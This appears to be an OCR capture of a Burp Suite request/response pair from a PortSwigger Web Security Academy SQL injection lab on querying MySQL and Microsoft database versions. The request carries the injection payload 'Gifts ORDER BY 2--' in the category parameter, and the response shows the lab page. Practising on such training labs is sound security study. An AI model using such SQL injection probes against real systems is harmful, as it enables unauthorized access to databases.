 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts+ORDER+BY+2-- HTTP/2
2 Host: 0a5100f8034e31818275159500e1007a.web-security-academy.net
3 Cookie: session=atiVjZwP169zFpMh5DouO2aMuIZ8X2Kn
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5100f8034e31818275159500e1007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3953
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab
rying-database-version-mysql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-backgro
='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
Search
0 highlights